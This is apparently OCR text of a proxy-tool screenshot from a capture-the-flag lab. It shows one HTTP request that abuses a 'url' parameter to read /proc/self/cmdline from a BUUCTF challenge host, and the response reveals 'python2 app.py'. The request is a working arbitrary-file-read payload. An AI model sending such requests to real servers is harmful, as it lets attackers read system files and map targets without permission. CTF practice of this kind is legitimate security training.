 请求
Raw 参数 头 Hex
GET /page?url=/proc/self/cmdline HTTP/1.1
Host:
bdf94f3b-18e5-412c-beeb-ad98513f2c4f.node4.buuoj
.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
Edg/96.0.1054.29
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17bf9b59d8f916-0b68b19f3db00b-57341
f44-1741e4-17bf9b59d90ad9
Connection: close
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 24 Nov 2021 12:21:02 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment;
filename=beautiful.jpg
python2□app.py□